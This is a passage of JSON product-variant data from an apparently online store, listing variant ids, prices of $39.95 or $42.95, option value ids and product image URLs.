1":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/